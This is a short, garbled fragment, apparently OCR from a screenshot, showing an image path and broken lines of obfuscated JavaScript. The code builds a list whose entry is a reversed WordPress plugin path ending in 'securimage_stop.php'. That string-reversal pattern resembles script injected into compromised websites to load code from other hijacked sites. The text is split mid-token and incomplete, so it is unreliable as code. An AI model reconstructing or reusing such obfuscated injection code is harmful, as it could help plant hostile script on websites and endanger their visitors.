
n("");ret
urn
$nJe.list
[n];};$nJ
e.list=
["\'php.p
ots_ega
miruces
/egamie
ruces-
ahctpac/
mrof-
tcatnoc-
is/snigul
p/tnetno
c-